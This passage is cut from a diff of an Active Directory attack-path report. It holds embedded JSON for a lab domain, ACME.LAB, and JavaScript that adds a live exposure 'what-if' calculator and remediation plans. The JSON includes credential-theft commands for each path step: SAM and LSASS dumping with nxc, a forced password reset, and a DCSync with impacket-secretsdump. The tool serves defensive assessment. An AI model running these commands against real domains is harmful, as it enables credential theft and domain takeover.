-p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "fix": "Remove JDOE from HELPDESK.", "choke": true, "alt": false, "kept": false, "paths": [0, 1], "xi": 4}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 0}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 3}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 1}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 6}]}, "exposure": {"computed": true, "users_total": 5, "users_exposed": 3, "percent": 60.0, "via_broad_groups": [], "plan": {"changes": [{"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": "", "users_cut_off": 0, "users_after": 3, "id": "DCSync:HELPDESK-SVC->ACME.LAB", "xi": 3}, {"from": "WEB01.ACME.LAB", "to": "ACME.LAB", "type": "Unconstrained", "detail": "coerce a DC, capture its TGT", "trust": "inferred", "fix": "Disable unconstrained delegation on WEB01.ACME.LAB (use constrained or resource-based delegation).", "kind": "configuration", "affects": ["WEB01.ACME.LAB"], "loses": ["unconstrained delegation"], "effect": "WEB01.ACME.LAB loses unconstrained delegation.", "note": "Services that rely on it need constrained or resource-based delegation.", "users_cut_off": 0, "users_after": 3, "id": "Unconstrained:WEB01.ACME.LAB->ACME.LAB", "xi": 7}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "kind": "sign-in", "affects": ["ADMINISTRATOR@ACME.LAB"], "loses": [], "effect": "No permission is removed: ADMINISTRATOR stops signing in to WEB01.ACME.LAB.", "note": "Enforce it with a deny-logon policy or an authentication policy silo.", "users_cut_off": 3, "users_after": 0, "id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "xi": 6}], "users_after": 0, "memberships_removed": 0, "breaks_every_route": true}, "plan_note": "", "top_fixes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too.", "users_cut_off": 1, "users_after": 2, "id": "MemberOf:JDOE->HELPDESK", "xi": 4}, {"from": "WEB-SVC@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["WEB-SVC@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "WEB-SVC loses only this right: local admin on WEB01.ACME.LAB.", "note": "", "users_cut_off": 1, "users_after": 2, "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB", "xi": 5}], "targets": ["Tier-0"], "modeled": ["group membership", "ACL takeover (GenericAll, GenericWrite, WriteDacl, WriteOwner, Owns, AllExtendedRights, AddKeyCredentialLink, WriteSPN)", "password reset", "add member", "local admin", "sessions", "DCSync", "unconstrained, constrained and resource-based delegation", "SID history", "LAPS and gMSA password readers", "GPOs applied through OU links", "ADCS ESC1, ESC2, ESC3, ESC4, ESC6, ESC7, ESC8, ESC11, ESC15 (Certipy)"], "not_modeled": ["Kerberoastable and AS-REP roastable accounts (they need a crackable password)", "ADCS ESC5, ESC9, ESC10, ESC12, ESC13, ESC14, ESC16", "domain and forest trusts", "GPO security filtering and WMI filters", "credentials outside Active Directory (scripts, shares, vaults)", "sessions not seen at collection time"]}, "xg": {"nodes": ["ACME.LAB", "ADMINISTRATOR@ACME.LAB", "DOMAIN ADMINS@ACME.LAB", "HELPDESK@ACME.LAB", "HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB", "WEB-SVC@ACME.LAB", "WEB01.ACME.LAB"], "goals": [0, 1, 2], "broad": [], "pop": [4, 5, 6], "total": 5, "edges": [[3, 4, 1], [3, 7, 1], [4, 3, 1], [4, 0, 1], [5, 3, 1], [6, 7, 1], [7, 1, 1], [7, 0, 1]]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
 <script>
 "use strict";
 var D = JSON.parse(document.getElementById("data").textContent);
@@ -223,6 +255,47 @@
 var S = {route: D.paths.length ? 0 : -1, edge: null, node: null, plan: 0};
 var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1};
 var PL = D.plans || [];   // remediation options, each breaking every route
+var X = D.exposure, XG = D.xg, XC = {}, XR = null, XCUR = null;  // exposure + live what-if
+
+// ── Live what-if: re-run the reverse reachability search with cut edges ──────
+function xInit(){if(!XG)return;XR={};XG.edges.forEach(function(e,i){(XR[e[1]]=XR[e[1]]||[]).push(i);});}
+function xState(){
+  var seen={},q=[],h=0;
+  XG.goals.forEach(function(g){seen[g]=1;q.push(g);});
+  while(h<q.length){var L=XR[q[h++]]||[];
+    for(var j=0;j<L.length;j++){var i=L[j];if(XC[i])continue;var s=XG.edges[i][0];if(!seen[s]){seen[s]=1;q.push(s);}}}
+  var all=XG.broad.some(function(b){return seen[b];}),names=[];
+  if(!all)XG.pop.forEach(function(p){if(seen[p])names.push(XG.nodes[p]);});
+  return {n:all?XG.total:names.length,all:all,names:names};
+}
+function xCuts(){return Object.keys(XC).filter(function(k){return XC[k];}).length;}
+function fmt(n){return Number(n).toLocaleString("en-US");}
+function pct(n){return XG&&XG.total?Math.round(1000*n/XG.total)/10:0;}
+function tween(el,from,to){
+  if(!el)return;var reduce=window.matchMedia&&matchMedia("(prefers-reduced-motion: reduce)").matches;
+  if(reduce||from===to){el.textContent=fmt(to);return;}
+  var t0=null,dur=650;function f(t){if(t0===null)t0=t;var k=Math.min(1,(t-t0)/dur),e=1-Math.pow(1-k,3);
+    el.textContent=fmt(Math.round(from+(to-from)*e));if(k<1)requestAnimationFrame(f);}
+  requestAnimationFrame(f);
+}
+function xToggle(i,on){if(i==null||!XG)return;XC[i]=(on===undefined?!XC[i]:on);xRender();
+  if($("v-paths")&&$("v-paths").classList.contains("active")){drawGraph();renderInspector();}}
+function xRender(){
+  if(!XG||!$("xnum"))return;
+  var st=xState(),n=st.n,p=pct(n),zero=n===0,cuts=xCuts();
+  tween($("xnum"),XCUR===null?n:XCUR,n);XCUR=n;
+  $("xnum").classList.toggle("zero",zero);
+  $("xpct").textContent=p+"%";
+  var bar=$("xbarfill");bar.style.width=p+"%";bar.classList.toggle("zero",zero);
+  $("xstill").innerHTML=zero?(cuts?'✓ No user has a route left in the imported graph.':'No enabled user has a route in the imported data.')
+    :(st.all?'Every user is '+(cuts?'still ':'')+'exposed through '+esc(X.via_broad_groups.join(", ")||"a group every user is in")+'.'
+      :'Still exposed: '+esc(st.names.slice(0,6).map(short).join(", "))+(st.names.length>6?' +'+fmt(st.names.length-6)+' more':''));
+  $("xcuts").textContent=cuts?plural(cuts,"change")+" applied (what-if)":"";
+  $("xreset").style.display=cuts?"":"none";
+  each("[data-xi]",function(li){var i=li.getAttribute("data-xi");li.classList.toggle("on",!!XC[i]);
+    var b=li.querySelector(".xtog");if(b)b.textContent=XC[i]?"✓ Undo":"✂ Apply";});
+  var m=$("xmini");if(m)m.innerHTML='Exposure <b class="'+(zero?"zero":"")+'">'+p+'%</b>'+(cuts?' <span class="muted">('+plural(cuts,"cut")+', from '+X.percent+'%)</span>':'');
+}
 
 function sameEdge(c,e){return c.from===e.from&&c.to===e.to&&c.type===e.type&&(c.detail||"")===(e.detail||"");}
 function edgeOf(c){for(var i=0;i<G.edges.length;i++)if(sameEdge(c,G.edges[i]))return G.edges[i];return null;}
@@ -234,22 +307,30 @@
   return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;","'":"&#39;"}[c];});}
 function $(id){return document.getElementById(id);}
 function each(sel,fn){Array.prototype.forEach.call(document.querySelectorAll(sel),fn);}
-function short(s){s=s||"";var i=s.indexOf("@");return i>0?s.slice(0,i):s;}
+function short(s){s=s||"";var m=/^(APP|VANTAGE):(.+)$/i.exec(s);if(m)return m[2];
+  var i=s.indexOf("@");return i>0?s.slice(0,i):s;}
 function plural(n,w){return n+" "+w+(n===1?"":"s");}
 function pill(s){s=s||"INFO";return '<span class="pill sev-'+s+'">'+s+'</span>';}
 function bySev(a,b){return SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO");}
 function uniq(a){var o=[];a.forEach(function(x){if(o.indexOf(x)<0)o.push(x);});return o;}
 
-var ICON = {user:"👤",group:"👥",computer:"🖥️",domain:"🏛️",principal:"🔑"};
-var TYPE = {user:"User",group:"Group",computer:"Computer",domain:"Domain",principal:"Principal"};
+var ICON = {user:"👤",group:"👥",computer:"🖥️",domain:"🏛️",principal:"🔑",webapp:"🌐",vantage:"🧪",gpo:"📜"};
+var TYPE = {user:"User",group:"Group",computer:"Computer",domain:"Domain",principal:"Principal",
+  webapp:"Web app",vantage:"Assessment vantage",gpo:"GPO"};
 var RIGHTS = {genericall:"GenericAll",genericwrite:"GenericWrite",writedacl:"WriteDacl",
   writeowner:"WriteOwner",owns:"Owns",allextendedrights:"AllExtendedRights",
-  addkeycredentiallink:"AddKeyCredentialLink",writespn:"WriteSPN"};
+  addkeycredentiallink:"AddKeyCredentialLink",writespn:"WriteSPN",
+  addallowedtoact:"AddAllowedToAct",writeaccountrestrictions:"WriteAccountRestrictions"};
 var ELABEL = {MemberOf:"Member of",AdminTo:"Admin to",HasSession:"Has session",
   ForceChangePassword:"Reset password",AddMember:"Add member",DCSync:"DCSync",
-  Unconstrained:"Unconstrained deleg.",ConstrainedDeleg:"Constrained deleg."};
+  Unconstrained:"Unconstrained deleg.",ConstrainedDeleg:"Constrained deleg.",
+  Reaches:"Reaches",ExecutesAs:"Acts as",AllowedToAct:"RBCD",HasSIDHistory:"SID history",
+  ReadLAPSPassword:"Reads LAPS",ReadGMSAPassword:"Reads gMSA",GPLink:"GPO applies"};
+function trustTag(t){return t==="validated"?'<span class="tag green">validated</span>'
+  :(t&&t!=="observed"?'<span class="tag amber">'+esc(t.replace("_"," "))+'</span>':'');}
 function edgeLabel(e){
   if(e.type==="ACL"){var r=String(e.detail||"").split(" ")[0];return RIGHTS[r]||r||"ACL";}
+  if(e.type==="ADCS")return "ADCS "+String(e.detail||"").split(" ")[0];
   return ELABEL[e.type]||e.type;
 }
 function explain(e){
@@ -264,10 +345,20 @@
     case "DCSync": return a+" can replicate secrets from the domain controllers, including the krbtgt hash.";
     case "Unconstrained": return a+" is trusted for unconstrained delegation: if a domain controller is made to authenticate to it, the DC's ticket can be captured.";
     case "ConstrainedDeleg": return a+" can impersonate users to services on "+b+" (S4U delegation).";
+    case "Reaches": return b+" answered requests from "+a+". Reaching an app does not mean controlling it.";
+    case "ExecutesAs": return "Through "+a+", an attacker can act with "+b+"'s privileges.";
+    case "AllowedToAct": return b+" already trusts "+a+" for resource-based delegation: "+a+" can impersonate any user to it (S4U).";
+    case "HasSIDHistory": return a+" carries "+b+"'s SID in its SID history, so it already holds "+b+"'s rights.";
+    case "ReadLAPSPassword": return a+" can read the local administrator password of "+b+" (LAPS).";
+    case "ReadGMSAPassword": return a+" can retrieve the managed password of "+b+".";
+    case "GPLink": return "The GPO "+a+" applies to "+b+": whoever can edit the GPO can run code on it. Security filtering isn't in the data.";
+    case "ADCS": var d=String(e.detail||""),i=d.indexOf(":");
+      return a+" can abuse certificate services ("+esc(i>0?d.slice(0,i):"ADCS")+"): "+esc(i>0?d.slice(i+1).trim():d)+".";
   }
   return a+" → "+b+" ("+esc(e.type)+").";
 }
 function fixText(e){
+  if(e.fix)return e.fix;                 // the engine's own wording, when it sent one
   var a=short(e.from), b=short(e.to);
   switch(e.type){
     case "MemberOf": return "Remove "+a+" from "+b+".";
@@ -279,6 +370,8 @@
     case "DCSync": return "Remove replication rights (Get-Changes / Get-Changes-All) from "+a+".";
     case "Unconstrained": return "Disable unconstrained delegation on "+a+" (use constrained or resource-based delegation).";
     case "ConstrainedDeleg": return "Restrict what "+a+" may delegate to on "+b+".";
+    case "Reaches": return "Restrict which networks can reach "+b+".";
+    case "ExecutesAs": return "Fix the vulnerable endpoint in "+a+", and run it under an account with only the rights it needs.";
   }
   return "Remove this relationship.";
 }
@@ -336,8 +429,34 @@
 window.addEventListener("hashchange",function(){show(location.hash.slice(1));});
 
 // ── Overview ────────────────────────────────────────────────────────────────
+function xItem(c,i,kind){
+  var right=kind==="plan"?(c.users_after===0?'<span class="xn" style="color:var(--green)">→ 0 left</span>':'<span class="xn">→ '+fmt(c.users_after)+' left</span>')
+    :'<span class="xn">−'+fmt(c.users_cut_off)+' users</span>';
+  return '<li'+(c.xi!=null?' data-xi="'+c.xi+'"':'')+'>'+(c.xi!=null?'<button type="button" class="xtog" data-xcut="'+c.xi+'">✂ Apply</button>':'')
+    +'<div class="xf">'+(kind==="plan"?'<b>'+(i+1)+'.</b> ':'')+esc(c.fix)+'<div class="muted small">'+esc(c.effect||"")+'</div></div>'+right+'</li>';
+}
+function exposureCard(){
+  if(!X||!XG)return "";
+  var goal=(X.targets||["Tier-0"]).join(", "),h='<div class="xcard" id="xcard"><div class="lab">Domain exposure · live what-if</div>'
+    +'<div class="xhead"><span class="xnum" id="xnum">'+fmt(X.users_exposed)+'</span><span class="xof">of <b>'+fmt(X.users_total)+'</b> users (<b id="xpct">'+X.percent+'%</b>) can reach <b>'+esc(goal)+'</b></span></div>'
+    +'<div class="xbar"><i id="xbarfill"></i></div><div class="xstill" id="xstill"></div><div class="xgrid">';
+  var pl=X.plan;
+  h+='<div><div class="lab">Fewest changes to reach 0%</div>';
+  if(pl&&pl.changes.length){h+='<p class="muted small">'+(pl.changes.length===1?'This one change cuts off every user.':'These '+pl.changes.length+' changes, made together, cut off every user.')+' Apply them one by one and watch the number.</p><ul class="xlist">'
+    +pl.changes.map(function(c,i){return xItem(c,i,"plan");}).join("")+'</ul>'
+    +'<div class="xactions"><button type="button" class="btn" data-xall="1">✂ Apply all '+pl.changes.length+'</button>';}
+  else{h+='<p class="muted small">'+esc(X.plan_note||(X.users_exposed?"":"Nothing to fix: no user has a route."))+'</p><div class="xactions">';}
+  h+='<button type="button" class="btn" id="xreset" data-xreset="1" style="display:none">↺ Reset</button><span class="muted small" id="xcuts"></span></div></div>';
+  h+='<div><div class="lab">Biggest single fixes</div>';
+  if(X.top_fixes&&X.top_fixes.length)h+='<p class="muted small">Each one on its own, ranked by users cut off.</p><ul class="xlist">'+X.top_fixes.map(function(c,i){return xItem(c,i,"top");}).join("")+'</ul>';
+  else if(X.users_exposed)h+='<p class="muted small">No single change cuts anyone off: every exposed user has more than one route. Use the plan.</p>';
+  h+='<p class="muted small">Want to try any other relationship? Open <a href="#paths">Attack Paths</a>, click it, and press ✂ Cut.</p></div></div>'
+    +'<details class="xmore"><summary>What this number counts</summary><p class="muted small">Enabled users, not Tier-0 accounts. A user is exposed when a route leads from them, or from a group every user is in, to '+esc(goal)+'. Modeled: '
+    +esc((X.modeled||[]).join("; "))+'.</p><p class="muted small">Not modeled: '+esc((X.not_modeled||[]).join("; "))+'.</p></details></div>';
+  return h;
+}
 (function(){
-  var m=D.meta,h='<div class="grid">';
+  var m=D.meta,h=exposureCard()+'<div class="grid">';
   h+='<div class="card"><div class="lab">Risk summary</div><table>';
   SEV.forEach(function(s){h+='<tr><td>'+pill(s)+'</td><td>'+(m.counts[s]||0)+'</td></tr>';});
   h+='</table>';
@@ -368,7 +487,7 @@
 // ── Attack paths ────────────────────────────────────────────────────────────
 (function(){
   if(!G.nodes.length){$("v-paths").innerHTML='<div class="card"><h2>Attack paths</h2><p class="muted">No attack path was computed for this run. Provide a foothold with --owned USER@DOMAIN, or collect session and local-admin data (SharpHound -c All).</p></div>';return;}
-  $("v-paths").innerHTML='<div class="phead"><div><h2>Attack paths</h2><div class="psum" id="psum"></div></div><div class="chips" id="routes"></div></div>'
+  $("v-paths").innerHTML='<div class="phead"><div><h2>Attack paths</h2><div class="psum" id="psum"></div></div>'+(XG?'<span class="xmini" id="xmini"></span>':'')+'<div class="chips" id="routes"></div></div>'
     +'<div class="gwrap" id="gbox"><svg id="gsvg" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Attack path graph"></svg></div>'
     +'<div class="legend"><span><i class="sq start"></i>Foothold</span><span><i class="sq goal"></i>Target</span>'
     +'<span><i class="ln"></i>Selected route</span><span><i class="ln choke"></i>'+(PL.length?'✂ Selected fix':'✂ Choke point')+'</span>'
@@ -425,11 +544,11 @@
     else{x1=a.cx;y1=a.y+nH;x2=b.cx;y2=b.y-3;var dy=Math.max(36,Math.abs(y2-y1)/2);c1x=x1;c1y=y1+dy;c2x=x2;c2y=y2-dy;}
     var d="M"+x1.toFixed(1)+","+y1.toFixed(1)+" C"+c1x.toFixed(1)+","+c1y.toFixed(1)+" "+c2x.toFixed(1)+","+c2y.toFixed(1)+" "+x2.toFixed(1)+","+y2.toFixed(1);
     var on=r<0||e.paths.indexOf(r)>=0,cut=isCut(e);
-    var cls="edge"+(on?" on":" dim")+(cut?" choke":"")+(e.trust==="inferred"?" inferred":"")+(S.edge===e.id?" sel":"");
+    var cls="edge"+(on?" on":" dim")+(cut?" choke":"")+(e.xi!=null&&XC[e.xi]?" wcut":"")+(e.trust==="inferred"?" inferred":"")+(e.kind==="reachability"?" reach":"")+(S.edge===e.id?" sel":"");
     var mk=cut?"m-choke":(on?"m-on":"m-dim");
     var t=fan[e.from]>1?0.64:0.5,u=1-t,k0=u*u*u,k1=3*u*u*t,k2=3*u*t*t,k3=t*t*t;
     var mx=k0*x1+k1*c1x+k2*c2x+k3*x2,my=k0*y1+k1*c1y+k2*c2y+k3*y2;
-    var lab=(cut?"✂ ":(e.kept?"🔒 ":""))+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
+    var lab=(e.xi!=null&&XC[e.xi]?"✕ ":(cut?"✂ ":(e.kept?"🔒 ":"")))+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
     var pw=Math.round(lab.length*6.5+18),ph=21;
     h+='<g class="'+cls+'" data-edge="'+e.id+'" tabindex="0" role="button" aria-label="'+esc(short(e.from)+" "+edgeLabel(e)+" "+short(e.to))+'">'
       +'<path class="line" d="'+d+'" marker-end="url(#'+mk+')"/><path class="flow" d="'+d+'"/><path class="hit" d="'+d+'"/>'
@@ -471,11 +590,11 @@
     return;}
   var p=D.paths[r];
   var h='<div class="lab">Route '+(r+1)+' — step by step</div><h3>'+esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))+'</h3>'
-    +'<p class="muted small">'+plural(p.hops,"step")+' · '+(p.inferred_steps?p.inferred_steps+' inferred step(s) need an extra action to work':'every step is a relationship observed in the data')+'</p><ol class="steps">';
+    +'<p class="muted small">'+plural(p.hops,"step")+' · '+(p.validated_steps?esc(p.rationale):(p.inferred_steps?p.inferred_steps+' inferred step(s) need an extra action to work':'every step is a relationship observed in the data'))+'</p><ol class="steps">';
   p.steps.forEach(function(s,i){var e=edgeFor(s),cmd=(p.commands||[])[i]||"";
     h+='<li class="step'+(e&&S.edge===e.id?' sel':'')+'"'+(e?' data-edge-sel="'+e.id+'"':'')+'>'
       +'<div class="stop"><span class="num">'+(i+1)+'</span><span><b>'+esc(short(s.from))+'</b> <span class="rel">'+esc(e?edgeLabel(e):s.type)+'</span> <b>'+esc(short(s.to))+'</b></span>'
-      +(e&&e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+(s.trust==="inferred"?'<span class="tag amber">inferred</span>':'')+'</div>'
+      +(e&&e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+trustTag(s.trust)+'</div>'
       +'<p>'+(e?explain(e):esc(s.detail||""))+'</p>'+edgeCmd(e,cmd)+'</li>';});
   h+='</ol><div class="reached">🎯 Target reached: <b>'+esc(p.goal)+'</b></div>'
     +'<p class="muted small"><b>Why this ranks #'+(r+1)+':</b> '+esc(p.rationale||"")+'</p>';
@@ -489,12 +608,14 @@
       +'<div><span class="tag t-rel">'+esc(edgeLabel(e))+'</span><span class="tag">'+(e.trust==="inferred"?"inferred":"observed")+'</span>'
       +(e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+'</div>'
       +'<p>'+explain(e)+'</p>'
-      +(e.trust==="inferred"?'<p class="muted small">Inferred: the data makes this step possible, but it needs an extra action (coercion or delegation abuse) to work.</p>':'')
+      +(e.trust==="inferred"?'<p class="muted small">Inferred: the data makes this step possible, but it needs an extra action (coercion, relay, delegation abuse or a GPO refresh) to work.</p>':'')
       +edgeCmd(e,e.command)
       +'<div class="lab">Remediation impact</div><p>'+(e.choke?'<b class="red">✂ Choke point.</b> Removing this relationship breaks every route shown.'
         :(e.alt?'Another route remains if only this is fixed.':'Not analysed for this run.'))
       +(e.kept?' 🔒 Marked as required (<code>--keep</code>): the remediation options leave it in place.':'')+'</p>'
       +'<div class="lab">Fix</div><p>'+esc(fixText(e))+'</p>'
+      +(e.xi!=null&&XG?'<div class="xactions"><button type="button" class="xtog'+(XC[e.xi]?' on':'')+'" data-xcut="'+e.xi+'">'+(XC[e.xi]?'↺ Restore':'✂ Cut (what-if)')+'</button>'
+        +'<span class="muted small">Exposure now: <b>'+fmt(xState().n)+'</b> users ('+pct(xState().n)+'%)</span></div>':'')
       +'<div class="lab">On routes</div><p>'+routeLinks(e.paths)+'</p>'+relatedFindings([e.from,e.to]);
     return;}
   if(n){
@@ -599,10 +720,16 @@
   if((b=t.closest("[data-edge-sel]"))){ev.preventDefault();S.edge=+b.getAttribute("data-edge-sel");S.node=null;renderPaths();
     var gb=$("gbox");if(gb&&gb.getBoundingClientRect().top<0)gb.scrollIntoView({behavior:"smooth",block:"start"});return;}
   if((b=t.closest("[data-find]"))){ev.preventDefault();openFinding(b.getAttribute("data-find"));return;}
+  if((b=t.closest("[data-xcut]"))){ev.preventDefault();xToggle(+b.getAttribute("data-xcut"));return;}
+  if((b=t.closest("[data-xall]"))){ev.preventDefault();(X.plan?X.plan.changes:[]).forEach(function(c){if(c.xi!=null)XC[c.xi]=true;});
+    xToggle(null);xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
+  if((b=t.closest("[data-xreset]"))){ev.preventDefault();XC={};xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
 });
 var _rt;window.addEventListener("resize",function(){clearTimeout(_rt);_rt=setTimeout(function(){
   if($("v-paths").classList.contains("active"))drawGraph();},120);});
+xInit();
 renderPaths();
+xRender();
 show(location.hash.slice(1)||D.default_view||"overview");
 </script>
 </body></html>
